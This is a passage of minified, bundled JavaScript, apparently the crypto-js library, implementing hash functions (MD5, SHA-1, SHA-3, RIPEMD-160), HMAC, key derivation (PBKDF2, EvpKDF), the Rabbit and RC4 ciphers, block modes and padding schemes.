r,n=this.cfg,i=n.hasher.create(),a=o.create(),s=a.words,c=n.keySize,l=n.iterations;s.length<c;){r&&i.update(r),r=i.update(e).finalize(t),i.reset();for(var u=1;u<l;u++)r=i.finalize(r),i.reset();a.concat(r)}return a.sigBytes=4*c,a}}),t.EvpKDF=function(e,t,r){return s.create(r).compute(e,t)},e.EvpKDF},e.exports=n(r(40708),r(7987),r(71541))},44226:function(e,t,r){var n;n=function(e){var t,r;return t=e.lib.CipherParams,r=e.enc.Hex,e.format.Hex={stringify:function(e){return e.ciphertext.toString(r)},parse:function(e){var n=r.parse(e);return t.create({ciphertext:n})}},e.format.Hex},e.exports=n(r(40708),r(1695))},71541:function(e,t,r){var n;n=function(e){var t,r;t=e.lib.Base,r=e.enc.Utf8,e.algo.HMAC=t.extend({init:function(e,t){e=this._hasher=new e.init,"string"==typeof t&&(t=r.parse(t));var n=e.blockSize,o=4*n;t.sigBytes>o&&(t=e.finalize(t)),t.clamp();for(var i=this._oKey=t.clone(),a=this._iKey=t.clone(),s=i.words,c=a.words,l=0;l<n;l++)s[l]^=1549556828,c[l]^=909522486;i.sigBytes=a.sigBytes=o,this.reset()},reset:function(){var e=this._hasher;e.reset(),e.update(this._iKey)},update:function(e){return this._hasher.update(e),this},finalize:function(e){var t=this._hasher,r=t.finalize(e);return t.reset(),t.finalize(this._oKey.clone().concat(r))}})},e.exports=n(r(40708))},30507:function(e,t,r){var n;n=function(e){return e},e.exports=n(r(40708),r(50443),r(66708),r(58583),r(56719),r(39346),r(47899),r(7987),r(93881),r(84085),r(51185),r(70469),r(51037),r(16498),r(71541),r(9798),r(81317),r(1695),r(5536),r(11656),r(32106),r(83100),r(93260),r(90355),r(33763),r(1906),r(69728),r(83783),r(44226),r(98891),r(43664),r(77546),r(28945),r(88491))},66708:function(e,t,r){var n;n=function(e){return function(){if("function"==typeof ArrayBuffer){var t=e.lib.WordArray,r=t.init;(t.init=function(e){if(e instanceof ArrayBuffer&&(e=new Uint8Array(e)),(e instanceof Int8Array||"undefined"!=typeof Uint8ClampedArray&&e instanceof Uint8ClampedArray||e instanceof Int16Array||e instanceof Uint16Array||e instanceof Int32Array||e instanceof Uint32Array||e instanceof Float32Array||e instanceof Float64Array)&&(e=new Uint8Array(e.buffer,e.byteOffset,e.byteLength)),e instanceof Uint8Array){for(var t=e.byteLength,n=[],o=0;o<t;o++)n[o>>>2]|=e[o]<<24-o%4*8;r.call(this,n,t)}else r.apply(this,arguments)}).prototype=t}}(),e.lib.WordArray},e.exports=n(r(40708))},47899:function(e,t,r){var n;n=function(e){return function(t){var r=e,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=[];!function(){for(var e=0;e<64;e++)s[e]=4294967296*t.abs(t.sin(e+1))|0}();var c=a.MD5=i.extend({_doReset:function(){this._hash=new o.init([1732584193,4023233417,2562383102,271733878])},_doProcessBlock:function(e,t){for(var r=0;r<16;r++){var n=t+r,o=e[n];e[n]=(o<<8|o>>>24)&16711935|(o<<24|o>>>8)&4278255360}var i=this._hash.words,a=e[t+0],c=e[t+1],h=e[t+2],p=e[t+3],v=e[t+4],y=e[t+5],m=e[t+6],g=e[t+7],_=e[t+8],w=e[t+9],E=e[t+10],b=e[t+11],x=e[t+12],k=e[t+13],A=e[t+14],S=e[t+15],C=i[0],I=i[1],R=i[2],B=i[3];C=l(C,I,R,B,a,7,s[0]),B=l(B,C,I,R,c,12,s[1]),R=l(R,B,C,I,h,17,s[2]),I=l(I,R,B,C,p,22,s[3]),C=l(C,I,R,B,v,7,s[4]),B=l(B,C,I,R,y,12,s[5]),R=l(R,B,C,I,m,17,s[6]),I=l(I,R,B,C,g,22,s[7]),C=l(C,I,R,B,_,7,s[8]),B=l(B,C,I,R,w,12,s[9]),R=l(R,B,C,I,E,17,s[10]),I=l(I,R,B,C,b,22,s[11]),C=l(C,I,R,B,x,7,s[12]),B=l(B,C,I,R,k,12,s[13]),R=l(R,B,C,I,A,17,s[14]),I=l(I,R,B,C,S,22,s[15]),C=u(C,I,R,B,c,5,s[16]),B=u(B,C,I,R,m,9,s[17]),R=u(R,B,C,I,b,14,s[18]),I=u(I,R,B,C,a,20,s[19]),C=u(C,I,R,B,y,5,s[20]),B=u(B,C,I,R,E,9,s[21]),R=u(R,B,C,I,S,14,s[22]),I=u(I,R,B,C,v,20,s[23]),C=u(C,I,R,B,w,5,s[24]),B=u(B,C,I,R,A,9,s[25]),R=u(R,B,C,I,p,14,s[26]),I=u(I,R,B,C,_,20,s[27]),C=u(C,I,R,B,k,5,s[28]),B=u(B,C,I,R,h,9,s[29]),R=u(R,B,C,I,g,14,s[30]),I=u(I,R,B,C,x,20,s[31]),C=f(C,I,R,B,y,4,s[32]),B=f(B,C,I,R,_,11,s[33]),R=f(R,B,C,I,b,16,s[34]),I=f(I,R,B,C,A,23,s[35]),C=f(C,I,R,B,c,4,s[36]),B=f(B,C,I,R,v,11,s[37]),R=f(R,B,C,I,g,16,s[38]),I=f(I,R,B,C,E,23,s[39]),C=f(C,I,R,B,k,4,s[40]),B=f(B,C,I,R,a,11,s[41]),R=f(R,B,C,I,p,16,s[42]),I=f(I,R,B,C,m,23,s[43]),C=f(C,I,R,B,w,4,s[44]),B=f(B,C,I,R,x,11,s[45]),R=f(R,B,C,I,S,16,s[46]),I=f(I,R,B,C,h,23,s[47]),C=d(C,I,R,B,a,6,s[48]),B=d(B,C,I,R,g,10,s[49]),R=d(R,B,C,I,A,15,s[50]),I=d(I,R,B,C,y,21,s[51]),C=d(C,I,R,B,x,6,s[52]),B=d(B,C,I,R,p,10,s[53]),R=d(R,B,C,I,E,15,s[54]),I=d(I,R,B,C,c,21,s[55]),C=d(C,I,R,B,_,6,s[56]),B=d(B,C,I,R,S,10,s[57]),R=d(R,B,C,I,m,15,s[58]),I=d(I,R,B,C,k,21,s[59]),C=d(C,I,R,B,v,6,s[60]),B=d(B,C,I,R,b,10,s[61]),R=d(R,B,C,I,h,15,s[62]),I=d(I,R,B,C,w,21,s[63]),i[0]=i[0]+C|0,i[1]=i[1]+I|0,i[2]=i[2]+R|0,i[3]=i[3]+B|0},_doFinalize:function(){var e=this._data,r=e.words,n=8*this._nDataBytes,o=8*e.sigBytes;r[o>>>5]|=128<<24-o%32;var i=t.floor(n/4294967296);r[(o+64>>>9<<4)+15]=(i<<8|i>>>24)&16711935|(i<<24|i>>>8)&4278255360,r[(o+64>>>9<<4)+14]=(n<<8|n>>>24)&16711935|(n<<24|n>>>8)&4278255360,e.sigBytes=(r.length+1)*4,this._process();for(var a=this._hash,s=a.words,c=0;c<4;c++){var l=s[c];s[c]=(l<<8|l>>>24)&16711935|(l<<24|l>>>8)&4278255360}return a},clone:function(){var e=i.clone.call(this);return e._hash=this._hash.clone(),e}});function l(e,t,r,n,o,i,a){var s=e+(t&r|~t&n)+o+a;return(s<<i|s>>>32-i)+t}function u(e,t,r,n,o,i,a){var s=e+(t&n|r&~n)+o+a;return(s<<i|s>>>32-i)+t}function f(e,t,r,n,o,i,a){var s=e+(t^r^n)+o+a;return(s<<i|s>>>32-i)+t}function d(e,t,r,n,o,i,a){var s=e+(r^(t|~n))+o+a;return(s<<i|s>>>32-i)+t}r.MD5=i._createHelper(c),r.HmacMD5=i._createHmacHelper(c)}(Math),e.MD5},e.exports=n(r(40708))},5536:function(e,t,r){var n;n=function(e){return e.mode.CFB=function(){var t=e.lib.BlockCipherMode.extend();function r(e,t,r,n){var o,i=this._iv;i?(o=i.slice(0),this._iv=void 0):o=this._prevBlock,n.encryptBlock(o,0);for(var a=0;a<r;a++)e[t+a]^=o[a]}return t.Encryptor=t.extend({processBlock:function(e,t){var n=this._cipher,o=n.blockSize;r.call(this,e,t,o,n),this._prevBlock=e.slice(t,t+o)}}),t.Decryptor=t.extend({processBlock:function(e,t){var n=this._cipher,o=n.blockSize,i=e.slice(t,t+o);r.call(this,e,t,o,n),this._prevBlock=i}}),t}(),e.mode.CFB},e.exports=n(r(40708),r(1695))},32106:function(e,t,r){var n;n=function(e){return e.mode.CTRGladman=function(){var t=e.lib.BlockCipherMode.extend();function r(e){if((e>>24&255)==255){var t=e>>16&255,r=e>>8&255,n=255&e;255===t?(t=0,255===r?(r=0,255===n?n=0:++n):++r):++t,e=0,e+=t<<16,e+=r<<8,e+=n}else e+=16777216;return e}var n=t.Encryptor=t.extend({processBlock:function(e,t){var n,o=this._cipher,i=o.blockSize,a=this._iv,s=this._counter;a&&(s=this._counter=a.slice(0),this._iv=void 0),0===((n=s)[0]=r(n[0]))&&(n[1]=r(n[1]));var c=s.slice(0);o.encryptBlock(c,0);for(var l=0;l<i;l++)e[t+l]^=c[l]}});return t.Decryptor=n,t}(),e.mode.CTRGladman},e.exports=n(r(40708),r(1695))},11656:function(e,t,r){var n;n=function(e){var t,r;return e.mode.CTR=(r=(t=e.lib.BlockCipherMode.extend()).Encryptor=t.extend({processBlock:function(e,t){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._counter;o&&(i=this._counter=o.slice(0),this._iv=void 0);var a=i.slice(0);r.encryptBlock(a,0),i[n-1]=i[n-1]+1|0;for(var s=0;s<n;s++)e[t+s]^=a[s]}}),t.Decryptor=r,t),e.mode.CTR},e.exports=n(r(40708),r(1695))},93260:function(e,t,r){var n;n=function(e){var t;return e.mode.ECB=((t=e.lib.BlockCipherMode.extend()).Encryptor=t.extend({processBlock:function(e,t){this._cipher.encryptBlock(e,t)}}),t.Decryptor=t.extend({processBlock:function(e,t){this._cipher.decryptBlock(e,t)}}),t),e.mode.ECB},e.exports=n(r(40708),r(1695))},83100:function(e,t,r){var n;n=function(e){var t,r;return e.mode.OFB=(r=(t=e.lib.BlockCipherMode.extend()).Encryptor=t.extend({processBlock:function(e,t){var r=this._cipher,n=r.blockSize,o=this._iv,i=this._keystream;o&&(i=this._keystream=o.slice(0),this._iv=void 0),r.encryptBlock(i,0);for(var a=0;a<n;a++)e[t+a]^=i[a]}}),t.Decryptor=r,t),e.mode.OFB},e.exports=n(r(40708),r(1695))},90355:function(e,t,r){var n;n=function(e){return e.pad.AnsiX923={pad:function(e,t){var r=e.sigBytes,n=4*t,o=n-r%n,i=r+o-1;e.clamp(),e.words[i>>>2]|=o<<24-i%4*8,e.sigBytes+=o},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},e.pad.Ansix923},e.exports=n(r(40708),r(1695))},33763:function(e,t,r){var n;n=function(e){return e.pad.Iso10126={pad:function(t,r){var n=4*r,o=n-t.sigBytes%n;t.concat(e.lib.WordArray.random(o-1)).concat(e.lib.WordArray.create([o<<24],1))},unpad:function(e){var t=255&e.words[e.sigBytes-1>>>2];e.sigBytes-=t}},e.pad.Iso10126},e.exports=n(r(40708),r(1695))},1906:function(e,t,r){var n;n=function(e){return e.pad.Iso97971={pad:function(t,r){t.concat(e.lib.WordArray.create([2147483648],1)),e.pad.ZeroPadding.pad(t,r)},unpad:function(t){e.pad.ZeroPadding.unpad(t),t.sigBytes--}},e.pad.Iso97971},e.exports=n(r(40708),r(1695))},83783:function(e,t,r){var n;n=function(e){return e.pad.NoPadding={pad:function(){},unpad:function(){}},e.pad.NoPadding},e.exports=n(r(40708),r(1695))},69728:function(e,t,r){var n;n=function(e){return e.pad.ZeroPadding={pad:function(e,t){var r=4*t;e.clamp(),e.sigBytes+=r-(e.sigBytes%r||r)},unpad:function(e){for(var t=e.words,r=e.sigBytes-1,r=e.sigBytes-1;r>=0;r--)if(t[r>>>2]>>>24-r%4*8&255){e.sigBytes=r+1;break}}},e.pad.ZeroPadding},e.exports=n(r(40708),r(1695))},9798:function(e,t,r){var n;n=function(e){var t,r,n,o,i,a,s,c;return n=(r=(t=e).lib).Base,o=r.WordArray,a=(i=t.algo).SHA1,s=i.HMAC,c=i.PBKDF2=n.extend({cfg:n.extend({keySize:4,hasher:a,iterations:1}),init:function(e){this.cfg=this.cfg.extend(e)},compute:function(e,t){for(var r=this.cfg,n=s.create(r.hasher,e),i=o.create(),a=o.create([1]),c=i.words,l=a.words,u=r.keySize,f=r.iterations;c.length<u;){var d=n.update(t).finalize(a);n.reset();for(var h=d.words,p=h.length,v=d,y=1;y<f;y++){v=n.finalize(v),n.reset();for(var m=v.words,g=0;g<p;g++)h[g]^=m[g]}i.concat(d),l[0]++}return i.sigBytes=4*u,i}}),t.PBKDF2=function(e,t,r){return c.create(r).compute(e,t)},e.PBKDF2},e.exports=n(r(40708),r(7987),r(71541))},88491:function(e,t,r){var n;n=function(e){return function(){var t=e,r=t.lib.StreamCipher,n=t.algo,o=[],i=[],a=[],s=n.RabbitLegacy=r.extend({_doReset:function(){var e=this._key.words,t=this.cfg.iv,r=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],n=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var o=0;o<4;o++)c.call(this);for(var o=0;o<8;o++)n[o]^=r[o+4&7];if(t){var i=t.words,a=i[0],s=i[1],l=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360,u=(s<<8|s>>>24)&16711935|(s<<24|s>>>8)&4278255360,f=l>>>16|4294901760&u,d=u<<16|65535&l;n[0]^=l,n[1]^=f,n[2]^=u,n[3]^=d,n[4]^=l,n[5]^=f,n[6]^=u,n[7]^=d;for(var o=0;o<4;o++)c.call(this)}},_doProcessBlock:function(e,t){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=(o[n]<<8|o[n]>>>24)&16711935|(o[n]<<24|o[n]>>>8)&4278255360,e[t+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var e=this._X,t=this._C,r=0;r<8;r++)i[r]=t[r];t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<i[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<i[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<i[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<i[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<i[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<i[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<i[6]>>>0?1:0)|0,this._b=t[7]>>>0<i[7]>>>0?1:0;for(var r=0;r<8;r++){var n=e[r]+t[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,l=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^l}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.RabbitLegacy=r._createHelper(s)}(),e.RabbitLegacy},e.exports=n(r(40708),r(56719),r(47899),r(81317),r(1695))},28945:function(e,t,r){var n;n=function(e){return function(){var t=e,r=t.lib.StreamCipher,n=t.algo,o=[],i=[],a=[],s=n.Rabbit=r.extend({_doReset:function(){for(var e=this._key.words,t=this.cfg.iv,r=0;r<4;r++)e[r]=(e[r]<<8|e[r]>>>24)&16711935|(e[r]<<24|e[r]>>>8)&4278255360;var n=this._X=[e[0],e[3]<<16|e[2]>>>16,e[1],e[0]<<16|e[3]>>>16,e[2],e[1]<<16|e[0]>>>16,e[3],e[2]<<16|e[1]>>>16],o=this._C=[e[2]<<16|e[2]>>>16,4294901760&e[0]|65535&e[1],e[3]<<16|e[3]>>>16,4294901760&e[1]|65535&e[2],e[0]<<16|e[0]>>>16,4294901760&e[2]|65535&e[3],e[1]<<16|e[1]>>>16,4294901760&e[3]|65535&e[0]];this._b=0;for(var r=0;r<4;r++)c.call(this);for(var r=0;r<8;r++)o[r]^=n[r+4&7];if(t){var i=t.words,a=i[0],s=i[1],l=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360,u=(s<<8|s>>>24)&16711935|(s<<24|s>>>8)&4278255360,f=l>>>16|4294901760&u,d=u<<16|65535&l;o[0]^=l,o[1]^=f,o[2]^=u,o[3]^=d,o[4]^=l,o[5]^=f,o[6]^=u,o[7]^=d;for(var r=0;r<4;r++)c.call(this)}},_doProcessBlock:function(e,t){var r=this._X;c.call(this),o[0]=r[0]^r[5]>>>16^r[3]<<16,o[1]=r[2]^r[7]>>>16^r[5]<<16,o[2]=r[4]^r[1]>>>16^r[7]<<16,o[3]=r[6]^r[3]>>>16^r[1]<<16;for(var n=0;n<4;n++)o[n]=(o[n]<<8|o[n]>>>24)&16711935|(o[n]<<24|o[n]>>>8)&4278255360,e[t+n]^=o[n]},blockSize:4,ivSize:2});function c(){for(var e=this._X,t=this._C,r=0;r<8;r++)i[r]=t[r];t[0]=t[0]+1295307597+this._b|0,t[1]=t[1]+3545052371+(t[0]>>>0<i[0]>>>0?1:0)|0,t[2]=t[2]+886263092+(t[1]>>>0<i[1]>>>0?1:0)|0,t[3]=t[3]+1295307597+(t[2]>>>0<i[2]>>>0?1:0)|0,t[4]=t[4]+3545052371+(t[3]>>>0<i[3]>>>0?1:0)|0,t[5]=t[5]+886263092+(t[4]>>>0<i[4]>>>0?1:0)|0,t[6]=t[6]+1295307597+(t[5]>>>0<i[5]>>>0?1:0)|0,t[7]=t[7]+3545052371+(t[6]>>>0<i[6]>>>0?1:0)|0,this._b=t[7]>>>0<i[7]>>>0?1:0;for(var r=0;r<8;r++){var n=e[r]+t[r],o=65535&n,s=n>>>16,c=((o*o>>>17)+o*s>>>15)+s*s,l=((4294901760&n)*n|0)+((65535&n)*n|0);a[r]=c^l}e[0]=a[0]+(a[7]<<16|a[7]>>>16)+(a[6]<<16|a[6]>>>16)|0,e[1]=a[1]+(a[0]<<8|a[0]>>>24)+a[7]|0,e[2]=a[2]+(a[1]<<16|a[1]>>>16)+(a[0]<<16|a[0]>>>16)|0,e[3]=a[3]+(a[2]<<8|a[2]>>>24)+a[1]|0,e[4]=a[4]+(a[3]<<16|a[3]>>>16)+(a[2]<<16|a[2]>>>16)|0,e[5]=a[5]+(a[4]<<8|a[4]>>>24)+a[3]|0,e[6]=a[6]+(a[5]<<16|a[5]>>>16)+(a[4]<<16|a[4]>>>16)|0,e[7]=a[7]+(a[6]<<8|a[6]>>>24)+a[5]|0}t.Rabbit=r._createHelper(s)}(),e.Rabbit},e.exports=n(r(40708),r(56719),r(47899),r(81317),r(1695))},77546:function(e,t,r){var n;n=function(e){return function(){var t=e,r=t.lib.StreamCipher,n=t.algo,o=n.RC4=r.extend({_doReset:function(){for(var e=this._key,t=e.words,r=e.sigBytes,n=this._S=[],o=0;o<256;o++)n[o]=o;for(var o=0,i=0;o<256;o++){var a=o%r,s=t[a>>>2]>>>24-a%4*8&255;i=(i+n[o]+s)%256;var c=n[o];n[o]=n[i],n[i]=c}this._i=this._j=0},_doProcessBlock:function(e,t){e[t]^=i.call(this)},keySize:8,ivSize:0});function i(){for(var e=this._S,t=this._i,r=this._j,n=0,o=0;o<4;o++){r=(r+e[t=(t+1)%256])%256;var i=e[t];e[t]=e[r],e[r]=i,n|=e[(e[t]+e[r])%256]<<24-8*o}return this._i=t,this._j=r,n}t.RC4=r._createHelper(o);var a=n.RC4Drop=o.extend({cfg:o.cfg.extend({drop:192}),_doReset:function(){o._doReset.call(this);for(var e=this.cfg.drop;e>0;e--)i.call(this)}});t.RC4Drop=r._createHelper(a)}(),e.RC4},e.exports=n(r(40708),r(56719),r(47899),r(81317),r(1695))},16498:function(e,t,r){var n;n=function(e){return function(t){var r=e,n=r.lib,o=n.WordArray,i=n.Hasher,a=r.algo,s=o.create([0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,7,4,13,1,10,6,15,3,12,0,9,5,2,14,11,8,3,10,14,4,9,15,8,1,2,7,0,6,13,11,5,12,1,9,11,10,0,8,12,4,13,3,7,15,14,5,6,2,4,0,5,9,7,12,2,10,14,1,3,8,11,6,15,13]),c=o.create([5,14,7,0,9,2,11,4,13,6,15,8,1,10,3,12,6,11,3,7,0,13,5,10,14,15,8,12,4,9,1,2,15,5,1,3,7,14,6,9,11,8,12,2,10,0,4,13,8,6,4,1,3,11,15,0,5,12,2,13,9,7,10,14,12,15,10,4,1,5,8,7,6,2,13,14,0,3,9,11]),l=o.create([11,14,15,12,5,8,7,9,11,13,14,15,6,7,9,8,7,6,8,13,11,9,7,15,7,12,15,9,11,7,13,12,11,13,6,7,14,9,13,15,14,8,13,6,5,12,7,5,11,12,14,15,14,15,9,8,9,14,5,6,8,6,5,12,9,15,5,11,6,8,13,12,5,12,13,14,11,8,5,6]),u=o.create([8,9,9,11,13,15,15,5,7,7,8,11,14,14,12,6,9,13,15,7,12,8,9,11,7,7,12,7,6,15,13,11,9,7,15,11,8,6,6,14,12,13,5,14,13,13,7,5,15,5,8,11,14,14,6,14,6,9,12,9,12,5,15,8,8,5,12,9,12,5,14,6,8,13,6,5,15,13,11,11]),f=o.create([0,1518500249,1859775393,2400959708,2840853838]),d=o.create([1352829926,1548603684,1836072691,2053994217,0]),h=a.RIPEMD160=i.extend({_doReset:function(){this._hash=o.create([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var r,n,o,i,a,h,v,y,m,g,_,w,E,b,x,k,A,S,C,I,R,B,M,O,D,T,N,P,H,L,z,F,j,U,W,G,K,X,V,Y,q,$=0;$<16;$++){var Z=t+$,Q=e[Z];e[Z]=(Q<<8|Q>>>24)&16711935|(Q<<24|Q>>>8)&4278255360}var J=this._hash.words,ee=f.words,et=d.words,er=s.words,en=c.words,eo=l.words,ei=u.words;G=z=J[0],K=F=J[1],X=j=J[2],V=U=J[3],Y=W=J[4];for(var $=0;$<80;$+=1){q=z+e[t+er[$]]|0,$<16?q+=(r=F,n=j,o=U,(r^n^o)+ee[0]):$<32?q+=(i=F,a=j,h=U,(i&a|~i&h)+ee[1]):$<48?q+=(v=F,y=j,m=U,((v|~y)^m)+ee[2]):$<64?q+=(g=F,_=j,w=U,(g&w|_&~w)+ee[3]):q+=(E=F,b=j,x=U,(E^(b|~x))+ee[4]),q|=0,q=(q=p(q,eo[$]))+W|0,z=W,W=U,U=p(j,10),j=F,F=q,q=G+e[t+en[$]]|0,$<16?q+=(k=K,A=X,S=V,(k^(A|~S))+et[0]):$<32?q+=(C=K,I=X,R=V,(C&R|I&~R)+et[1]):$<48?q+=(B=K,M=X,O=V,((B|~M)^O)+et[2]):$<64?q+=(D=K,T=X,N=V,(D&T|~D&N)+et[3]):q+=(P=K,H=X,L=V,(P^H^L)+et[4]),q|=0,q=(q=p(q,ei[$]))+Y|0,G=Y,Y=V,V=p(X,10),X=K,K=q}q=J[1]+j+V|0,J[1]=J[2]+U+Y|0,J[2]=J[3]+W+G|0,J[3]=J[4]+z+K|0,J[4]=J[0]+F+X|0,J[0]=q},_doFinalize:function(){var e=this._data,t=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;t[n>>>5]|=128<<24-n%32,t[(n+64>>>9<<4)+14]=(r<<8|r>>>24)&16711935|(r<<24|r>>>8)&4278255360,e.sigBytes=(t.length+1)*4,this._process();for(var o=this._hash,i=o.words,a=0;a<5;a++){var s=i[a];i[a]=(s<<8|s>>>24)&16711935|(s<<24|s>>>8)&4278255360}return o},clone:function(){var e=i.clone.call(this);return e._hash=this._hash.clone(),e}});function p(e,t){return e<<t|e>>>32-t}r.RIPEMD160=i._createHelper(h),r.HmacRIPEMD160=i._createHmacHelper(h)}(Math),e.RIPEMD160},e.exports=n(r(40708))},7987:function(e,t,r){var n;n=function(e){var t,r,n,o,i,a,s;return n=(r=(t=e).lib).WordArray,o=r.Hasher,i=t.algo,a=[],s=i.SHA1=o.extend({_doReset:function(){this._hash=new n.init([1732584193,4023233417,2562383102,271733878,3285377520])},_doProcessBlock:function(e,t){for(var r=this._hash.words,n=r[0],o=r[1],i=r[2],s=r[3],c=r[4],l=0;l<80;l++){if(l<16)a[l]=0|e[t+l];else{var u=a[l-3]^a[l-8]^a[l-14]^a[l-16];a[l]=u<<1|u>>>31}var f=(n<<5|n>>>27)+c+a[l];l<20?f+=(o&i|~o&s)+1518500249:l<40?f+=(o^i^s)+1859775393:l<60?f+=(o&i|o&s|i&s)-1894007588:f+=(o^i^s)-899497514,c=s,s=i,i=o<<30|o>>>2,o=n,n=f}r[0]=r[0]+n|0,r[1]=r[1]+o|0,r[2]=r[2]+i|0,r[3]=r[3]+s|0,r[4]=r[4]+c|0},_doFinalize:function(){var e=this._data,t=e.words,r=8*this._nDataBytes,n=8*e.sigBytes;return t[n>>>5]|=128<<24-n%32,t[(n+64>>>9<<4)+14]=Math.floor(r/4294967296),t[(n+64>>>9<<4)+15]=r,e.sigBytes=4*t.length,this._process(),this._hash},clone:function(){var e=o.clone.call(this);return e._hash=this._hash.clone(),e}}),t.SHA1=o._createHelper(s),t.HmacSHA1=o._createHmacHelper(s),e.SHA1},e.exports=n(r(40708))},84085:function(e,t,r){var n;n=function(e){var t,r,n,o,i;return r=(t=e).lib.WordArray,o=(n=t.algo).SHA256,i=n.SHA224=o.extend({_doReset:function(){this._hash=new r.init([3238371032,914150663,812702999,4144912697,4290775857,1750603025,1694076839,3204075428])},_doFinalize:function(){var e=o._doFinalize.call(this);return e.sigBytes-=4,e}}),t.SHA224=o._createHelper(i),t.HmacSHA224=o._createHmacHelper(i),e.SHA224},e.exports=n(r(40708),r(93881))},51037:function(e,t,r){var n;n=function(e){var t,r,n,o,i,a,s,c,l,u,f,d;return t=Math,o=(n=(r=e).lib).WordArray,i=n.Hasher,a=r.x64.Word,s=r.algo,c=[],l=[],u=[],function(){for(var e=1,t=0,r=0;r<24;r++){c[e+5*t]=(r+1)*(r+2)/2%64;var n=t%5,o=(2*e+3*t)%5;e=n,t=o}for(var e=0;e<5;e++)for(var t=0;t<5;t++)l[e+5*t]=t+(2*e+3*t)%5*5;for(var i=1,s=0;s<24;s++){for(var f=0,d=0,h=0;h<7;h++){if(1&i){var p=(1<<h)-1;p<32?d^=1<<p:f^=1<<p-32}128&i?i=i<<1^113:i<<=1}u[s]=a.create(f,d)}}(),f=[],function(){for(var e=0;e<25;e++)f[e]=a.create()}(),d=s.SHA3=i.extend({cfg:i.cfg.extend({outputLength:512}),_doReset:function(){for(var e=this._state=[],t=0;t<25;t++)e[t]=new a.init;this.blockSize=(1600-2*this.cfg.outputLength)/32},_doProcessBlock:function(e,t){for(var r=this._state,n=this.blockSize/2,o=0;o<n;o++){var i=e[t+2*o],a=e[t+2*o+1];i=(i<<8|i>>>24)&16711935|(i<<24|i>>>8)&4278255360,a=(a<<8|a>>>24)&16711935|(a<<24|a>>>8)&4278255360;var s=r[o];s.high^=a,s.low^=i}for(var d=0;d<24;d++){for(var h=0;h<5;h++){for(var p=0,v=0,y=0;y<5;y++){var s=r[h+5*y];p^=s.high,v^=s.low}var m=f[h];m.high=p,m.low=v}for(var h=0;h<5;h++)for(var g=f[(h+4)%5],_=f[(h+1)%5],w=_.high,E=_.low,p=g.high^(w<<1|E>>>31),v=g.low^(E<<1|w>>>31),y=0;y<5;y++){var s=r[h+5*y];s.high^=p,s.low^=v}for(var b=1;b<25;b++){var p,v,s=r[b],x=s.high,k=s.low,A=c[b];A<32?(p=x<<A|k>>>32-A,v=k<<A|x>>>32-A):(p=k<<A-32|x>>>64-A,v=x<<A-32|k>>>64-A);var S=f[l[b]];S.high=p,S.low=v}var C=f[0],I=r[0];C.high=I.high,C.low=I.low;for(var h=0;h<5;h++)for(var y=0;y<5;y++){var b=h+5*y,s=r[b],R=f[b],B=f[(h+1)%5+5*y],M=f[(h+2)%5+5*y];s.high=R.high^~B.high&M.high,s.low=R.low^~B.low&M.low}var s=r[0],O=u[d];s.high^=O.high,s.low^=O.low}},_doFinalize:function(){var e=this._data,r=e.words;this._nDataBytes;var n=8*e.sigBytes,i=32*this.blockSize;r[n>>>5]|=1<<24-n%32,r[(t.ceil((n+1)/i)*i>>>5)-1]|=128,e.sigBytes=4*r.length,this._process();for(var a=this._state,s=this.cfg.outputLength/8,c=s/8,l=[],u=0;u<c;u++){var f=a[u],d=f.high,h=f.low;d=(d<<8|d>>>24)&16711935|(d<<24|d>>>8)&4278255360,h=(h<<8|h>>>24)&16711935|(h<<24|h>>>8)&4278255360,l.push(h),l.push(d)}return new o.init(l,s)},clone:function(){for(var e=i.clone.call(this),t=e._state=this._state.slice(0),r=0;r<25;r++)t[r]=t[r].clone();return e}}),r.SHA3=i._createHelper(d),r.HmacSHA3=i._createHmacHelper(d),e.SHA3},e.exports=n(r(40708),r(50443))},70469:function(e,t,r){var n;n=function(e){var t,r,n,o,i,a,s;return 